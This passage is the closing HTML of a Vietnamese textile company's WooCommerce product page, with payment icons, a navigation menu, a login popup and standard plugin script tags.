<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Whttps://detmayminhthang.com/wp-admin/themes.phpeb4sTheme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://detmayminhthang.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-749"><a href="https://detmayminhthang.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://detmayminhthang.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-237"><a href="https://detmayminhthang.com/san-pham/">Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-754"><a href="https://detmayminhthang.com/danh-muc/vai-det-kim/">Vải dệt kim</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://detmayminhthang.com/danh-muc/vai-det-kim/interlock/">Interlock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://detmayminhthang.com/danh-muc/vai-det-kim/single-jersey/">Single Jersey</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-912"><a href="https://detmayminhthang.com/danh-muc/vai-det-kim/the-thao/">Thể thao</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-918"><a href="https://detmayminhthang.com/danh-muc/vai-det-thoi/">Vải dệt thoi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575"><a href="https://detmayminhthang.com/danh-muc/bo-co-bo-dai/">Bo Cổ &#8211; Bo Đai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://detmayminhthang.com/danh-muc/gia-cong-xu-ly-vai/">Gia công xử lý vải</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://detmayminhthang.com/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://detmayminhthang.com/tuyen-dung/">Tuyển dụng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://detmayminhthang.com/lien-he/">Liên hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://detmayminhthang.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fashion2/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5ea9e2d7da" /><input type="hidden" name="_wp_http_referer" value="/san-pham/bo-van-noi-2/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://detmayminhthang.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/detmayminhthang.com"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https:\/\/detmayminhthang.com\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"Bo C\u1ed5 - Bo \u0110ai","@id":"https:\/\/detmayminhthang.com\/danh-muc\/bo-co-bo-dai\/"}},{"@type":"ListItem","position":4,"item":{"name":"Bo v\u00e2n n\u1ed5i","@id":"https:\/\/detmayminhthang.com\/san-pham\/bo-van-noi-2\/"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://detmayminhthang.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://detmayminhthang.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://detmayminhthang.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.6.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.6.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.6.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.6.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
